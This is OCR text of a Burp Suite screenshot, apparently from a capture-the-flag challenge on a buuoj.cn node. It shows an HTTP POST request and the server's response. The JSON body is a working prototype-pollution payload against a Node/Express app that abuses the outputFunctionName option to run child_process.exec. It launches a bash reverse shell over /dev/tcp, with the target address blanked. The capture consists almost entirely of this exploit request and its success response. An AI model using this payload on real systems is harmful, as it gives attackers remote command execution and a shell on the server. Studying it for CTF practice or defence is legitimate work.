 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://327a6c2a-d39f-475b-b906-b5a33e38bbc1.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /action HTTP/1.1
2 Host: 327a6c2a-d39f-475b-b906-b5a33e38bbc1.node4.buuoj.cn:81
3 Content-Length: 170
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://327a6c2a-d39f-475b-b906-b5a33e38bbc1.node4.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://327a6c2a-d39f-475b-b906-b5a33e38bbc1.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=
s%3A10c1X4Ic3uzpiUvU_Kozh1RD-fOqs66i.VU61xqseLyid%2BuBgVqH1Ta7EYbI3eN%2FSdrMTTkhwtbQ
14 Connection: close
15
16 {
"__proto__":{
"outputFunctionName":
"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /d
ev/tcp/ 0>&1\"');var __tmp2"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 16 Nov 2022 11:11:47 GMT
4 Connection: close
5 X-Powered-By: Express
6 Content-Length: 49
7
8 <script>
alert('success');
history.go(-1);
</script>
Search... 0 matches
INSPECTOR
Done 186 bytes | 72 millis